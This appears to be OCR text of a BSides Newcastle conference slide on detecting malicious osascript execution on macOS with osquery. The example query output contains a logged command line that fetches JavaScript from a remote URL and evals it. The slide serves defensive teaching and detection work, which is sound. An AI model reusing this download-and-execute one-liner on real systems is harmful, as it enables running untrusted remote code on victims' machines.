 BSIDES NCL
Cyber Stage
BSidesNewcastle.org
Quorum
Cyber
exabeam
jumping rivers
Perfect Image/
BORES
PEN TEST PARTNERS
INFOSEC
GOVERNANCE LTD
ReuniVous
SOCIALLY DISTANCED | VIRTUALLY CLOSER
Process Event: Example
• Monitoring for OSAscript execution
• Malicious actor executes osascript
• Result:
osquery> SELECT pid, path, mode, cmdline, parent FROM process_events WHERE cmdline LIKE '%osa%';
pid = 62897
path = /usr/bin/osascript
mode = 0100755
cmdline = osascript -l JavaScript -e eval(ObjC.unwrap( $.NSString.alloc.initWithDataEncoding( $.NSData.dataWithContentsOfURL( $.NSURL.URLWithString('https://blog.opsec.be/defcon.js')), $.NSUTF8StringEncoding)));
parent = 59262